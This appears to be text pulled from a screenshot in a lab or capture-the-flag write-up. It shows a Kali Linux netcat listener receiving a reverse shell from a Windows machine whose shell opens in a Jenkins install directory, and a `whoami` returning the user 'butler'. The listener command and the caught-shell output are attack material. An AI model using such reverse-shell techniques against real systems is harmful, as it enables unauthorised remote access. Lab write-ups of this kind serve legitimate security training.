 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 8044
listening on [any] 8044 ...
connect to [192.168.205.128] from (UNKNOWN) [192.168.205.133] 50277
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler